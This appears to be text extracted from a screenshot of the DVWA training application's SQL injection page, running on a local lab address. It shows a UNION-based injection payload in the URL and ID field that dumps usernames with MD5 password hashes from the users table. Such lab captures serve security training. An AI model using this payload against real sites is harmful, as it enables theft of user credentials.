 192.168.0.134/01/vulnerabilities/sqli/?id=-1' union select 1,(select group_concat(user,0x3a,password) from u
火狐官方站点 新手上路 常用网址
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: Submit
ID: -1' union select 1,(select group_concat(user,0x3a,password) from users limit 1)--
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966d7e0d4fcc69216b,pablo:0d
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection